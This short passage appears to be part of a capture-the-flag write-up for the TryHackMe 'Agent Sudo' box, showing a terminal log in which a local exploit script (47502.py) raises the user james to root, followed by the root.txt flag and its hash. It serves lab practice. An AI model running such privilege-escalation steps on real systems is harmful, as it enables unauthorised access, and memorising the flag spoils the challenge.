 james@agent-sudo:~$ python3 47502.py
Enter current username :james
Lets hope it works
root@agent-sudo:~# id
uid=0(root) gid=1000(james) groups=1000(james)
root@agent-sudo:~# cd /root
root@agent-sudo:/root# ls -l
total 4
-rw-r--r-- 1 root root 197 Oct 29  2019 root.txt
root@agent-sudo:/root# cat root.txt
To Mr.hacker,
Congratulation on rooting this box. This box was designed for TryHackMe. Tips, always update your machine.
Your flag is
b53a02f55b57d4439e3341834d70c062
By,
DesKel a.k.a Agent R
root@agent-sudo:/root#